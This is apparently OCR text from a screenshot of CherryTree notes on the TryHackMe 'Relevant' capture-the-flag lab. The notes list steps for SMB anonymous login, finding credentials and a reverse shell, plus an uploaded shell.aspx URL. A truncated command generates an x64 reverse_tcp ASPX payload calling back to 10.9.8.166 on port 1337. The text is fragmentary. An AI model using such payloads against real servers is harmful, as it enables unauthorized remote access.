 File Machine View Input Devices Help
Applications Places CherryTree Jul 29 08:23 1
*CherryTree 0.99.30
TryHackMe | Relevant 10.10.130.113:49663/nt4wr
File Edit Formatting Tree Search View Bookmarks Import Export Help
10.10.130.113:49663/nt4wrksv/shell.aspx
Relevant
NMAP
SMB Anonymous Login
User and Pass
Reverse Shell
Relevant SMB Anon... User and P... Reverse Shell
kMe/Relevant]
erse_tcp -a x64 LHOST=10.9.8.166 LPORT=1337 -f aspx
Node Type: Rich Text - Date Created: 2021/07/29 - 08:23 - Date Modified: 2021/07/29 - 08:23